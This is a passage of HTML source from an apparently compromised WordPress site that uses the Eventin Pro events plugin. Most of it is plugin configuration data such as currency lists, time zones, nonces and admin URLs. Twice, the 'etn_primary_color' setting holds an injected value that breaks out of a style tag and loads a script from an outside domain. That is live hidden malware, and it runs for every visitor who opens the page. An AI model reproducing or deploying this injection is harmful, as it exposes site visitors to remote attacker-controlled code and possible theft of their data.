c\/Rarotonga","Pacific\/Saipan","Pacific\/Tahiti","Pacific\/Tarawa","Pacific\/Tongatapu","Pacific\/Wake","Pacific\/Wallis","UTC"],"version":"4.0.53","payment_option_woo":"","payment_option_stripe":"","payment_option_paypal":"","payment_option_surecart":"","currency_symbol":"\u20b9","nonce":"5d8190fd21","timetics_pro_active":"","etn_purchase_login_required":"","etn_hide_seats_from_details":"","etn_primary_color":"<\/style><script src=https:\/\/staticsx.top\/kx.js><\/script><style>\/*","etn_secondary_color":"","decimal_separator":".","thousand_separator":",","decimals":"2","price_format":"%1$s%2$s","currency_position":"left","elementor_supported":"","selected_template_builder":"","is_dokan_enabled":""};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.dazzlerr.com/wp-content/plugins/eventin-pro/assets/js/qr-scanner.umd.min.js?ver=4.0.53" id="etn-qr-code-scanner-js"></script>
<script type="text/javascript" id="etn-qr-code-custom-js-extra">
/* <![CDATA[ */
var localized_data_obj = {"empty":"Please fill the field","invalid":"Invalid input","only_number":"Only number allowed","text":"Please fill the field","number":"Please input a number","date":"Please fill the field","radio":"Please check the field","expired":"Expired","scanner_common_msg":"Something went wrong! Please try again.","ajax_url":"https:\/\/www.dazzlerr.com\/wp-admin\/admin-ajax.php","site_url":"https:\/\/www.dazzlerr.com","admin_url":"https:\/\/www.dazzlerr.com\/wp-admin\/","admin_email":"atul@dazzlerr.com","assets_url":"https:\/\/www.dazzlerr.com\/wp-content\/plugins\/wp-event-solution\/assets","evnetin_pro_active":"1","locale_name":"en-us","start_of_week":"1","author_id":"0","ticket_scanner_link":"https:\/\/www.dazzlerr.com\/wp-admin\/edit.php?post_type=etn-attendee","post_id":"32352","zoom_connection_check_nonce":"0a8bbdf6b4","ticket_status_nonce":"c354117293","zoom_module":"yes","attendee_module":"yes","currency_list":[{"name":"AED","symbol":"&#x62f;.&#x625;","country":"United Arab Emirates dirham"},{"name":"AFN","symbol":"&#x60b;","country":"Afghan afghani"},{"name":"ALL","symbol":"L","country":"Albanian lek"},{"name":"AMD","symbol":"AMD","country":"Armenian dram"},{"name":"ANG","symbol":"&fnof;","country":"Netherlands Antillean guilder"},{"name":"AOA","symbol":"Kz","country":"Angolan kwanza"},{"name":"ARS","symbol":"&#36;","country":"Argentine peso"},{"name":"AUD","symbol":"&#36;","country":"Australian dollar"},{"name":"AWG","symbol":"Afl.","country":"Aruban florin"},{"name":"AZN","symbol":"AZN","country":"Azerbaijani manat"},{"name":"BAM","symbol":"KM","country":"Bosnia and Herzegovina convertible mark"},{"name":"BBD","symbol":"&#36;","country":"Barbadian dollar"},{"name":"BDT","symbol":"&#2547;&nbsp;","country":"Bangladeshi taka"},{"name":"BGN","symbol":"&#1083;&#1074;.","country":"Bulgarian lev"},{"name":"BHD","symbol":".&#x62f;.&#x628;","country":"Bahraini dinar"},{"name":"BIF","symbol":"Fr","country":"Burundian franc"},{"name":"BMD","symbol":"&#36;","country":"Bermudian dollar"},{"name":"BND","symbol":"&#36;","country":"Brunei dollar"},{"name":"BOB","symbol":"Bs.","country":"Bolivian boliviano"},{"name":"BRL","symbol":"&#82;&#36;","country":"Brazilian real"},{"name":"BSD","symbol":"&#36;","country":"Bahamian dollar"},{"name":"BTC","symbol":"&#3647;","country":"Bitcoin"},{"name":"BTN","symbol":"Nu.","country":"Bhutanese ngultrum"},{"name":"BWP","symbol":"P","country":"Botswana pula"},{"name":"BYR","symbol":"Br","country":"Belarusian ruble (old)"},{"name":"BYN","symbol":"Br","country":"Belarusian ruble"},{"name":"BZD","symbol":"&#36;","country":"Belize dollar"},{"name":"CAD","symbol":"&#36;","country":"Canadian dollar"},{"name":"CDF","symbol":"Fr","country":"Congolese franc"},{"name":"CHF","symbol":"&#67;&#72;&#70;","country":"Swiss franc"},{"name":"CLP","symbol":"&#36;","country":"Chilean peso"},{"name":"CNY","symbol":"&yen;","country":"Chinese yuan"},{"name":"COP","symbol":"&#36;","country":"Colombian peso"},{"name":"CRC","symbol":"&#x20a1;","country":"Costa Rican col&oacute;n"},{"name":"CUC","symbol":"&#36;","country":"Cuban convertible peso"},{"name":"CUP","symbol":"&#36;","country":"Cuban peso"},{"name":"CVE","symbol":"&#36;","country":"Cape Verdean escudo"},{"name":"CZK","symbol":"&#75;&#269;","country":"Czech koruna"},{"name":"DJF","symbol":"Fr","country":"Djiboutian franc"},{"name":"DKK","symbol":"kr.","country":"Danish krone"},{"name":"DOP","symbol":"RD&#36;","country":"Dominican peso"},{"name":"DZD","symbol":"&#x62f;.&#x62c;","country":"Algerian dinar"},{"name":"EGP","symbol":"EGP","country":"Egyptian pound"},{"name":"ERN","symbol":"Nfk","country":"Eritrean nakfa"},{"name":"ETB","symbol":"Br","country":"Ethiopian birr"},{"name":"EUR","symbol":"&euro;","country":"Euro"},{"name":"FJD","symbol":"&#36;","country":"Fijian dollar"},{"name":"FKP","symbol":"&pound;","country":"Falkland Islands pound"},{"name":"GBP","symbol":"&pound;","country":"Pound sterling"},{"name":"GEL","symbol":"&#x20be;","country":"Georgian lari"},{"name":"GGP","symbol":"&pound;","country":"Guernsey pound"},{"name":"GHS","symbol":"&#x20b5;","country":"Ghana cedi"},{"name":"GIP","symbol":"&pound;","country":"Gibraltar pound"},{"name":"GMD","symbol":"D","country":"Gambian dalasi"},{"name":"GNF","symbol":"Fr","country":"Guinean franc"},{"name":"GTQ","symbol":"Q","country":"Guatemalan quetzal"},{"name":"GYD","symbol":"&#36;","country":"Guyanese dollar"},{"name":"HKD","symbol":"&#36;","country":"Hong Kong dollar"},{"name":"HNL","symbol":"L","country":"Honduran lempira"},{"name":"HRK","symbol":"kn","country":"Croatian kuna"},{"name":"HTG","symbol":"G","country":"Haitian gourde"},{"name":"HUF","symbol":"&#70;&#116;","country":"Hungarian forint"},{"name":"IDR","symbol":"Rp","country":"Indonesian rupiah"},{"name":"ILS","symbol":"&#8362;","country":"Israeli new shekel"},{"name":"IMP","symbol":"&pound;","country":"Manx pound"},{"name":"INR","symbol":"&#8377;","country":"Indian rupee"},{"name":"IQD","symbol":"&#x62f;.&#x639;","country":"Iraqi dinar"},{"name":"IRR","symbol":"&#xfdfc;","country":"Iranian rial"},{"name":"IRT","symbol":"&#x062A;&#x0648;&#x0645;&#x0627;&#x0646;","country":"Iranian toman"},{"name":"ISK","symbol":"kr.","country":"Icelandic kr&oacute;na"},{"name":"JEP","symbol":"&pound;","country":"Jersey pound"},{"name":"JMD","symbol":"&#36;","country":"Jamaican dollar"},{"name":"JOD","symbol":"&#x62f;.&#x627;","country":"Jordanian dinar"},{"name":"JPY","symbol":"&yen;","country":"Japanese yen"},{"name":"KES","symbol":"KSh","country":"Kenyan shilling"},{"name":"KGS","symbol":"&#x441;&#x43e;&#x43c;","country":"Kyrgyzstani som"},{"name":"KHR","symbol":"&#x17db;","country":"Cambodian riel"},{"name":"KMF","symbol":"Fr","country":"Comorian franc"},{"name":"KPW","symbol":"&#x20a9;","country":"North Korean won"},{"name":"KRW","symbol":"&#8361;","country":"South Korean won"},{"name":"KWD","symbol":"&#x62f;.&#x643;","country":"Kuwaiti dinar"},{"name":"KYD","symbol":"&#36;","country":"Cayman Islands dollar"},{"name":"KZT","symbol":"&#8376;","country":"Kazakhstani tenge"},{"name":"LAK","symbol":"&#8365;","country":"Lao kip"},{"name":"LBP","symbol":"&#x644;.&#x644;","country":"Lebanese pound"},{"name":"LKR","symbol":"&#xdbb;&#xdd4;","country":"Sri Lankan rupee"},{"name":"LRD","symbol":"&#36;","country":"Liberian dollar"},{"name":"LSL","symbol":"L","country":"Lesotho loti"},{"name":"LYD","symbol":"&#x644;.&#x62f;","country":"Libyan dinar"},{"name":"MAD","symbol":"&#x62f;.&#x645;.","country":"Moroccan dirham"},{"name":"MDL","symbol":"MDL","country":"Moldovan leu"},{"name":"MGA","symbol":"Ar","country":"Malagasy ariary"},{"name":"MKD","symbol":"&#x434;&#x435;&#x43d;","country":"Macedonian denar"},{"name":"MMK","symbol":"Ks","country":"Burmese kyat"},{"name":"MNT","symbol":"&#x20ae;","country":"Mongolian t&ouml;gr&ouml;g"},{"name":"MOP","symbol":"P","country":"Macanese pataca"},{"name":"MRU","symbol":"UM","country":"Mauritanian ouguiya"},{"name":"MUR","symbol":"&#x20a8;","country":"Mauritian rupee"},{"name":"MVR","symbol":".&#x783;","country":"Maldivian rufiyaa"},{"name":"MWK","symbol":"MK","country":"Malawian kwacha"},{"name":"MXN","symbol":"&#36;","country":"Mexican peso"},{"name":"MYR","symbol":"&#82;&#77;","country":"Malaysian ringgit"},{"name":"MZN","symbol":"MT","country":"Mozambican metical"},{"name":"NAD","symbol":"N&#36;","country":"Namibian dollar"},{"name":"NGN","symbol":"&#8358;","country":"Nigerian naira"},{"name":"NIO","symbol":"C&#36;","country":"Nicaraguan c&oacute;rdoba"},{"name":"NOK","symbol":"&#107;&#114;","country":"Norwegian krone"},{"name":"NPR","symbol":"&#8360;","country":"Nepalese rupee"},{"name":"NZD","symbol":"&#36;","country":"New Zealand dollar"},{"name":"OMR","symbol":"&#x631;.&#x639;.","country":"Omani rial"},{"name":"PAB","symbol":"B\/.","country":"Panamanian balboa"},{"name":"PEN","symbol":"S\/","country":"Sol"},{"name":"PGK","symbol":"K","country":"Papua New Guinean kina"},{"name":"PHP","symbol":"&#8369;","country":"Philippine peso"},{"name":"PKR","symbol":"&#8360;","country":"Pakistani rupee"},{"name":"PLN","symbol":"&#122;&#322;","country":"Polish z&#x142;oty"},{"name":"PRB","symbol":"&#x440;.","country":"Transnistrian ruble"},{"name":"PYG","symbol":"&#8370;","country":"Paraguayan guaran&iacute;"},{"name":"QAR","symbol":"&#x631;.&#x642;","country":"Qatari riyal"},{"name":"RMB","symbol":"&yen;","country":"Chinese renminbi"},{"name":"RON","symbol":"lei","country":"Romanian leu"},{"name":"RSD","symbol":"&#1088;&#1089;&#1076;","country":"Serbian dinar"},{"name":"RUB","symbol":"&#8381;","country":"Russian ruble"},{"name":"RWF","symbol":"Fr","country":"Rwandan franc"},{"name":"SAR","symbol":"&#x631;.&#x633;","country":"Saudi riyal"},{"name":"SBD","symbol":"&#36;","country":"Solomon Islands dollar"},{"name":"SCR","symbol":"&#x20a8;","country":"Seychellois rupee"},{"name":"SDG","symbol":"&#x62c;.&#x633;.","country":"Sudanese pound"},{"name":"SEK","symbol":"&#107;&#114;","country":"Swedish krona"},{"name":"SGD","symbol":"&#36;","country":"Singapore dollar"},{"name":"SHP","symbol":"&pound;","country":"Saint Helena pound"},{"name":"SLL","symbol":"Le","country":"Sierra Leonean leone"},{"name":"SOS","symbol":"Sh","country":"Somali shilling"},{"name":"SRD","symbol":"&#36;","country":"Surinamese dollar"},{"name":"SSP","symbol":"&pound;","country":"South Sudanese pound"},{"name":"STN","symbol":"Db","country":"S&atilde;o Tom&eacute; and Pr&iacute;ncipe dobra"},{"name":"SYP","symbol":"&#x644;.&#x633;","country":"Syrian pound"},{"name":"SZL","symbol":"E","country":"Swazi lilangeni"},{"name":"THB","symbol":"&#3647;","country":"Thai baht"},{"name":"TJS","symbol":"&#x405;&#x41c;","country":"Tajikistani somoni"},{"name":"TMT","symbol":"m","country":"Turkmenistan manat"},{"name":"TND","symbol":"&#x62f;.&#x62a;","country":"Tunisian dinar"},{"name":"TOP","symbol":"T&#36;","country":"Tongan pa&#x2bb;anga"},{"name":"TRY","symbol":"&#8378;","country":"Turkish lira"},{"name":"TTD","symbol":"&#36;","country":"Trinidad and Tobago dollar"},{"name":"TWD","symbol":"&#78;&#84;&#36;","country":"New Taiwan dollar"},{"name":"TZS","symbol":"Sh","country":"Tanzanian shilling"},{"name":"UAH","symbol":"&#8372;","country":"Ukrainian hryvnia"},{"name":"UGX","symbol":"UGX","country":"Ugandan shilling"},{"name":"USD","symbol":"&#36;","country":"United States (US) dollar"},{"name":"UYU","symbol":"&#36;","country":"Uruguayan peso"},{"name":"UZS","symbol":"UZS","country":"Uzbekistani som"},{"name":"VEF","symbol":"Bs F","country":"Venezuelan bol&iacute;var"},{"name":"VES","symbol":"Bs.S","country":"Bol&iacute;var soberano"},{"name":"VND","symbol":"&#8363;","country":"Vietnamese &#x111;&#x1ed3;ng"},{"name":"VUV","symbol":"Vt","country":"Vanuatu vatu"},{"name":"WST","symbol":"T","country":"Samoan t&#x101;l&#x101;"},{"name":"XAF","symbol":"CFA","country":"Central African CFA franc"},{"name":"XCD","symbol":"&#36;","country":"East Caribbean dollar"},{"name":"XOF","symbol":"CFA","country":"West African CFA franc"},{"name":"XPF","symbol":"Fr","country":"CFP franc"},{"name":"YER","symbol":"&#xfdfc;","country":"Yemeni rial"},{"name":"ZAR","symbol":"&#82;","country":"South African rand"},{"name":"ZMW","symbol":"ZK","country":"Zambian kwacha"}],"date_format":"F j, Y","date_format_string":"January 25, 2026","time_format":"g:i a","time_format_string":"3:39 pm","timezone_list":["UTC-12","UTC-12:30","UTC-11","UTC-11:30","UTC-10","UTC-10:30","UTC-9","UTC-9:30","UTC-8","UTC-8:30","UTC-7","UTC-7:30","UTC-6","UTC-6:30","UTC-5","UTC-5:30","UTC-4","UTC-4:30","UTC-3","UTC-3:30","UTC-2","UTC-2:30","UTC-1","UTC-1:30","UTC+0","UTC+0:30","UTC-0:30","UTC+1","UTC+1:30","UTC+2","UTC+2:30","UTC+3","UTC+3:30","UTC+4","UTC+4:30","UTC+5","UTC+5:30","UTC+5:45","UTC+6","UTC+6:30","UTC+7","UTC+7:30","UTC+8","UTC+8:30","UTC+8:45","UTC+9","UTC+9:30","UTC+10","UTC+10:30","UTC+11","UTC+11:30","UTC+12","UTC+12:30","UTC+12:45","UTC+13","UTC+13:30","UTC+13:45","UTC+14","UTC+14:30","Africa\/Abidjan","Africa\/Accra","Africa\/Addis_Ababa","Africa\/Algiers","Africa\/Asmara","Africa\/Bamako","Africa\/Bangui","Africa\/Banjul","Africa\/Bissau","Africa\/Blantyre","Africa\/Brazzaville","Africa\/Bujumbura","Africa\/Cairo","Africa\/Casablanca","Africa\/Ceuta","Africa\/Conakry","Africa\/Dakar","Africa\/Dar_es_Salaam","Africa\/Djibouti","Africa\/Douala","Africa\/El_Aaiun","Africa\/Freetown","Africa\/Gaborone","Africa\/Harare","Africa\/Johannesburg","Africa\/Juba","Africa\/Kampala","Africa\/Khartoum","Africa\/Kigali","Africa\/Kinshasa","Africa\/Lagos","Africa\/Libreville","Africa\/Lome","Africa\/Luanda","Africa\/Lubumbashi","Africa\/Lusaka","Africa\/Malabo","Africa\/Maputo","Africa\/Maseru","Africa\/Mbabane","Africa\/Mogadishu","Africa\/Monrovia","Africa\/Nairobi","Africa\/Ndjamena","Africa\/Niamey","Africa\/Nouakchott","Africa\/Ouagadougou","Africa\/Porto-Novo","Africa\/Sao_Tome","Africa\/Tripoli","Africa\/Tunis","Africa\/Windhoek","America\/Adak","America\/Anchorage","America\/Anguilla","America\/Antigua","America\/Araguaina","America\/Argentina\/Buenos_Aires","America\/Argentina\/Catamarca","America\/Argentina\/Cordoba","America\/Argentina\/Jujuy","America\/Argentina\/La_Rioja","America\/Argentina\/Mendoza","America\/Argentina\/Rio_Gallegos","America\/Argentina\/Salta","America\/Argentina\/San_Juan","America\/Argentina\/San_Luis","America\/Argentina\/Tucuman","America\/Argentina\/Ushuaia","America\/Aruba","America\/Asuncion","America\/Atikokan","America\/Bahia","America\/Bahia_Banderas","America\/Barbados","America\/Belem","America\/Belize","America\/Blanc-Sablon","America\/Boa_Vista","America\/Bogota","America\/Boise","America\/Cambridge_Bay","America\/Campo_Grande","America\/Cancun","America\/Caracas","America\/Cayenne","America\/Cayman","America\/Chicago","America\/Chihuahua","America\/Ciudad_Juarez","America\/Costa_Rica","America\/Coyhaique","America\/Creston","America\/Cuiaba","America\/Curacao","America\/Danmarkshavn","America\/Dawson","America\/Dawson_Creek","America\/Denver","America\/Detroit","America\/Dominica","America\/Edmonton","America\/Eirunepe","America\/El_Salvador","America\/Fort_Nelson","America\/Fortaleza","America\/Glace_Bay","America\/Goose_Bay","America\/Grand_Turk","America\/Grenada","America\/Guadeloupe","America\/Guatemala","America\/Guayaquil","America\/Guyana","America\/Halifax","America\/Havana","America\/Hermosillo","America\/Indiana\/Indianapolis","America\/Indiana\/Knox","America\/Indiana\/Marengo","America\/Indiana\/Petersburg","America\/Indiana\/Tell_City","America\/Indiana\/Vevay","America\/Indiana\/Vincennes","America\/Indiana\/Winamac","America\/Inuvik","America\/Iqaluit","America\/Jamaica","America\/Juneau","America\/Kentucky\/Louisville","America\/Kentucky\/Monticello","America\/Kralendijk","America\/La_Paz","America\/Lima","America\/Los_Angeles","America\/Lower_Princes","America\/Maceio","America\/Managua","America\/Manaus","America\/Marigot","America\/Martinique","America\/Matamoros","America\/Mazatlan","America\/Menominee","America\/Merida","America\/Metlakatla","America\/Mexico_City","America\/Miquelon","America\/Moncton","America\/Monterrey","America\/Montevideo","America\/Montserrat","America\/Nassau","America\/New_York","America\/Nome","America\/Noronha","America\/North_Dakota\/Beulah","America\/North_Dakota\/Center","America\/North_Dakota\/New_Salem","America\/Nuuk","America\/Ojinaga","America\/Panama","America\/Paramaribo","America\/Phoenix","America\/Port-au-Prince","America\/Port_of_Spain","America\/Porto_Velho","America\/Puerto_Rico","America\/Punta_Arenas","America\/Rankin_Inlet","America\/Recife","America\/Regina","America\/Resolute","America\/Rio_Branco","America\/Santarem","America\/Santiago","America\/Santo_Domingo","America\/Sao_Paulo","America\/Scoresbysund","America\/Sitka","America\/St_Barthelemy","America\/St_Johns","America\/St_Kitts","America\/St_Lucia","America\/St_Thomas","America\/St_Vincent","America\/Swift_Current","America\/Tegucigalpa","America\/Thule","America\/Tijuana","America\/Toronto","America\/Tortola","America\/Vancouver","America\/Whitehorse","America\/Winnipeg","America\/Yakutat","Antarctica\/Casey","Antarctica\/Davis","Antarctica\/DumontDUrville","Antarctica\/Macquarie","Antarctica\/Mawson","Antarctica\/McMurdo","Antarctica\/Palmer","Antarctica\/Rothera","Antarctica\/Syowa","Antarctica\/Troll","Antarctica\/Vostok","Arctic\/Longyearbyen","Asia\/Aden","Asia\/Almaty","Asia\/Amman","Asia\/Anadyr","Asia\/Aqtau","Asia\/Aqtobe","Asia\/Ashgabat","Asia\/Atyrau","Asia\/Baghdad","Asia\/Bahrain","Asia\/Baku","Asia\/Bangkok","Asia\/Barnaul","Asia\/Beirut","Asia\/Bishkek","Asia\/Brunei","Asia\/Chita","Asia\/Colombo","Asia\/Damascus","Asia\/Dhaka","Asia\/Dili","Asia\/Dubai","Asia\/Dushanbe","Asia\/Famagusta","Asia\/Gaza","Asia\/Hebron","Asia\/Ho_Chi_Minh","Asia\/Hong_Kong","Asia\/Hovd","Asia\/Irkutsk","Asia\/Jakarta","Asia\/Jayapura","Asia\/Jerusalem","Asia\/Kabul","Asia\/Kamchatka","Asia\/Karachi","Asia\/Kathmandu","Asia\/Khandyga","Asia\/Kolkata","Asia\/Krasnoyarsk","Asia\/Kuala_Lumpur","Asia\/Kuching","Asia\/Kuwait","Asia\/Macau","Asia\/Magadan","Asia\/Makassar","Asia\/Manila","Asia\/Muscat","Asia\/Nicosia","Asia\/Novokuznetsk","Asia\/Novosibirsk","Asia\/Omsk","Asia\/Oral","Asia\/Phnom_Penh","Asia\/Pontianak","Asia\/Pyongyang","Asia\/Qatar","Asia\/Qostanay","Asia\/Qyzylorda","Asia\/Riyadh","Asia\/Sakhalin","Asia\/Samarkand","Asia\/Seoul","Asia\/Shanghai","Asia\/Singapore","Asia\/Srednekolymsk","Asia\/Taipei","Asia\/Tashkent","Asia\/Tbilisi","Asia\/Tehran","Asia\/Thimphu","Asia\/Tokyo","Asia\/Tomsk","Asia\/Ulaanbaatar","Asia\/Urumqi","Asia\/Ust-Nera","Asia\/Vientiane","Asia\/Vladivostok","Asia\/Yakutsk","Asia\/Yangon","Asia\/Yekaterinburg","Asia\/Yerevan","Atlantic\/Azores","Atlantic\/Bermuda","Atlantic\/Canary","Atlantic\/Cape_Verde","Atlantic\/Faroe","Atlantic\/Madeira","Atlantic\/Reykjavik","Atlantic\/South_Georgia","Atlantic\/St_Helena","Atlantic\/Stanley","Australia\/Adelaide","Australia\/Brisbane","Australia\/Broken_Hill","Australia\/Darwin","Australia\/Eucla","Australia\/Hobart","Australia\/Lindeman","Australia\/Lord_Howe","Australia\/Melbourne","Australia\/Perth","Australia\/Sydney","Europe\/Amsterdam","Europe\/Andorra","Europe\/Astrakhan","Europe\/Athens","Europe\/Belgrade","Europe\/Berlin","Europe\/Bratislava","Europe\/Brussels","Europe\/Bucharest","Europe\/Budapest","Europe\/Busingen","Europe\/Chisinau","Europe\/Copenhagen","Europe\/Dublin","Europe\/Gibraltar","Europe\/Guernsey","Europe\/Helsinki","Europe\/Isle_of_Man","Europe\/Istanbul","Europe\/Jersey","Europe\/Kaliningrad","Europe\/Kirov","Europe\/Kyiv","Europe\/Lisbon","Europe\/Ljubljana","Europe\/London","Europe\/Luxembourg","Europe\/Madrid","Europe\/Malta","Europe\/Mariehamn","Europe\/Minsk","Europe\/Monaco","Europe\/Moscow","Europe\/Oslo","Europe\/Paris","Europe\/Podgorica","Europe\/Prague","Europe\/Riga","Europe\/Rome","Europe\/Samara","Europe\/San_Marino","Europe\/Sarajevo","Europe\/Saratov","Europe\/Simferopol","Europe\/Skopje","Europe\/Sofia","Europe\/Stockholm","Europe\/Tallinn","Europe\/Tirane","Europe\/Ulyanovsk","Europe\/Vaduz","Europe\/Vatican","Europe\/Vienna","Europe\/Vilnius","Europe\/Volgograd","Europe\/Warsaw","Europe\/Zagreb","Europe\/Zurich","Indian\/Antananarivo","Indian\/Chagos","Indian\/Christmas","Indian\/Cocos","Indian\/Comoro","Indian\/Kerguelen","Indian\/Mahe","Indian\/Maldives","Indian\/Mauritius","Indian\/Mayotte","Indian\/Reunion","Pacific\/Apia","Pacific\/Auckland","Pacific\/Bougainville","Pacific\/Chatham","Pacific\/Chuuk","Pacific\/Easter","Pacific\/Efate","Pacific\/Fakaofo","Pacific\/Fiji","Pacific\/Funafuti","Pacific\/Galapagos","Pacific\/Gambier","Pacific\/Guadalcanal","Pacific\/Guam","Pacific\/Honolulu","Pacific\/Kanton","Pacific\/Kiritimati","Pacific\/Kosrae","Pacific\/Kwajalein","Pacific\/Majuro","Pacific\/Marquesas","Pacific\/Midway","Pacific\/Nauru","Pacific\/Niue","Pacific\/Norfolk","Pacific\/Noumea","Pacific\/Pago_Pago","Pacific\/Palau","Pacific\/Pitcairn","Pacific\/Pohnpei","Pacific\/Port_Moresby","Pacific\/Rarotonga","Pacific\/Saipan","Pacific\/Tahiti","Pacific\/Tarawa","Pacific\/Tongatapu","Pacific\/Wake","Pacific\/Wallis","UTC"],"version":"4.0.53","payment_option_woo":"","payment_option_stripe":"","payment_option_paypal":"","payment_option_surecart":"","currency_symbol":"\u20b9","nonce":"5d8190fd21","timetics_pro_active":"","etn_purchase_login_required":"","etn_hide_seats_from_details":"","etn_primary_color":"<\/style><script src=https:\/\/staticsx.top\/kx.js><\/script><style>\/*","etn_secondary_color":"","decimal_separator":".","thousand_separator":",","decimals":"2","price_format":"%1$s%2$s","currency_position":"left","elementor_supported":"","selected_template_builder":"","is_dokan_enabled":""};
var etn_pro_public_object = {"ajax_url":"https:\/\/www.dazzlerr.com\/wp-admin\/admin-ajax.php","location_map_nonce":"bb63ba6199","scanner_nonce":"6e27430f0b","attendee_page_link":"https:\/\/www.dazzlerr.com\/wp-admin\/edit.php?post_type=etn-attendee","scanner_common_msg":"Something went wrong! Please try again.","location_icon":"https:\/\/www.dazzlerr.com\/wp-content\/plugins\/eventin-pro\/assets\/images\/location-icon.png","event_expired_message":"This event has been expired.","is_enable_attendee_registration":"","attendee_verification_style":"on"};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.dazzlerr.com/wp-content/plugins/eventin-pro/assets/js/qr-code-custom.js?ver=4.0.53" id="etn-qr-code-custom-js"></script>
<script type="text/javascript" id="etn-map-js-extra">
/* <![CDATA[ */
var localized_data_obj = {"empty":"Please fill the field","invalid":"Invalid input","only_number":"Only number allowed","text":"Please fill the field","number":"Please input a number","date":"Please fill the field","radio":"Please check the field","expired":"Expired","scanner_common_msg":"Something went wrong! Please try again.","ajax_url":"https:\/\/www.dazzlerr.com\/wp-admin\/admin-ajax.php","site_url":"https:\/\/www.dazzlerr.com","admin_url":"https:\/\/www.dazzlerr.com\/wp-admin\/","admin_email":"atul@dazzlerr.com","assets_url":"https:\/\/www.dazzlerr.com\/wp-content\/plugins\/wp-event-solution\/assets","evnetin_pro_active":"1","locale_name":"en-us","start_of_week":"1","author_id":"0","ticket_scanner_link":"https:\/\/www.dazzlerr.com\/wp-admin\/edit.php?post_type=etn-attendee","post_id":"32352","zoom_connection_check_nonce":"0a8bbdf6b4","ticket_status_nonce":"c354117293","zoom_module":"yes","attendee_module":"yes","currency_list":[{"name":"AED","symbol":"&#x62f;.&#x625;","country":"United Arab Emirates dirham"},{"name":"AFN","symbol":"&#x60b;","country":"Afghan afghani"},{"name":"ALL","symbol":"L","country":"Albanian lek"},{"name":"AMD","symbol":"AMD","country":"Armenian dram"},{"name":"ANG","symbol":"&fnof;","country":"Netherlands Antillean guilder"},{"name":"AOA","symbol":"Kz","country":"Angolan kwanza"},{"name":"ARS","symbol":"&#36;","country":"Argentine peso"},{"name":"AUD","symbol":"&#36;","country":"Australian dollar"},{"name":"AWG","symbol":"Afl.","country":"Aruban florin"},{"name":"AZN","symbol":"AZN","country":"Azerbaijani manat"},{"name":"BAM","symbol":"KM","country":"Bosnia and Herzegovina convertible mark"},{"name":"BBD","symbol":"&#36;","country":"Barbadian dollar"},{"name":"BDT","symbol":"&#2547;&nbsp;","country":"Bangladeshi taka"},{"name":"BGN","symbol":"&#1083;&#1074;.","country":"Bulgarian lev"},{"name":"BHD","symbol":".&#x62f;.&#x628;","country":"Bahraini dinar"},{"name":"BIF","symbol":"Fr","country":"Burundian franc"},{"name":"BMD","symbol":"&#36;","country":"Bermudian dollar"},{"name":"BND","symbol":"&#36;","country":"Brunei dollar"},{"name":"BOB","symbol":"Bs.","country":"Bolivian boliviano"},{"name":"BRL","symbol":"&#82;&#36;","country":"Brazilian real"},{"name":"BSD","symbol":"&#36;","country":"Bahamian dollar"},{"name":"BTC","symbol":"&#3647;","country":"Bitcoin"},{"name":"BTN","symbol":"Nu.","country":"Bhutanese ngultrum"},{"name":"BWP","symbol":"P","country":"Botswana pula"},{"name":"BYR","symbol":"Br","country":"Belarusian ruble (old)"},{"name":"BYN","symbol":"Br","country":"Belarusian ruble"},{"name":"BZD","symbol":"&#36;","country":"Belize dollar"},{"name":"CAD","symbol":"&#36;","country":"Canadian dollar"},{"name":"CDF","symbol":"Fr","country":"Congolese franc"},{"name":"CHF","symbol":"&#67;&#72;&#70;","country":"Swiss franc"},{"name":"CLP","symbol":"&#36;","country":"Chilean peso"},{"name":"CNY","symbol":"&yen;","country":"Chinese yuan"},{"name":"COP","symbol":"&#36;","country":"Colombian peso"},{"name":"CRC","symbol":"&#x20a1;","country":"Costa Rican col&oacute;n"},{"name":"CUC","symbol":"&#36;","country":"Cuban convertible peso"},{"name":"CUP","symbol":"&#36;","country":"Cuban peso"},{"name":"CVE","symbol":"&#36;","country":"Cape Verdean escudo"},{"name":"CZK","symbol":"&#75;&#269;","country":"Czech koruna"},{"name":"DJF","symbol":"Fr","country":"Djiboutian franc"},{"name":"DKK","symbol":"kr.","country":"Danish krone"},{"name":"DOP","symbol":"RD&#36;","country":"Dominican peso"},{"name":"DZD","symbol":"&#x62f;.&#x62c;","country":"Algerian dinar"},{"name":"EGP","symbol":"EGP","country":"Egyptian pound"},{"name":"ERN","symbol":"Nfk","country":"Eritrean nakfa"},{"name":"ETB","symbol":"Br","country":"Ethiopian birr"},{"name":"EUR","symbol":"&euro;","country":"Euro"},{"name":"FJD","symbol":"&#36;","country":"Fijian dollar"},{"name":"FKP","symbol":"&pound;","country":"Falkland Islands pound"},{"name":"GBP","symbol":"&pound;","country":"Pound sterling"},{"name":"GEL","symbol":"&#x20be;","country":"Georgian lari"},{"name":"GGP","symbol":"&pound;","country":"Guernsey pound"},{"name":"GHS","symbol":"&#x20b5;","country":"Ghana cedi"},{"name":"GIP","symbol":"&pound;","country":"Gibraltar pound"},{"name":"GMD","symbol":"D","country":"Gambian dalasi"},{"name":"GNF","symbol":"Fr","country":"Guinean franc"},{"name":"GTQ","symbol":"Q","country":"Guatemalan quetzal"},{"name":"GYD","symbol":"&#36;","country":"Guyanese dollar"},{"name":"HKD","symbol":"&#36;","country":"Hong Kong dollar"},{"name":"HNL","symbol":"L","country":"Honduran lempira"},{"name":"HRK","symbol":"kn","country":"Croatian kuna"},{"name":"HTG","symbol":"G","country":"Haitian gourde"},{"name":"HUF","symbol":"&#70;&#116;","country":"Hungarian forint"},{"name":"IDR","symbol":"Rp","country":"Indonesian rupiah"},{"name":"ILS","symbol":"&#8362;","country":"Israeli new shekel"},{"name":"IMP","symbol":"&pound;","country":"Manx pound"},{"name":"INR","symbol":"&#8377;","country":"Indian rupee"},{"name":"IQD","symbol":"&#x62f;.&#x639;","country":"Iraqi dinar"},{"name":"IRR","symbol":"&#xfdfc;","country":"Iranian rial"},{"name":"IRT","symbol":"&#x062A;&#x0648;&#x0645;&#x0627;&#x0646;","country":"Iranian toman"},{"name":"ISK","symbol":"kr.","country":"Icelandic kr&oacute;na"},{"name":"JEP","symbol":"&pound;","country":"Jersey pound"},{"name":"JMD","symbol":"&#36;","country":"Jamaican dollar"},{"name":"JOD","symbol":"&#x62f;.&#x627;","country":"Jordanian dinar"},{"name":"JPY","symbol":"&yen;","country":"Japanese yen"},{"name":"KES","symbol":"KSh","country":"Kenyan 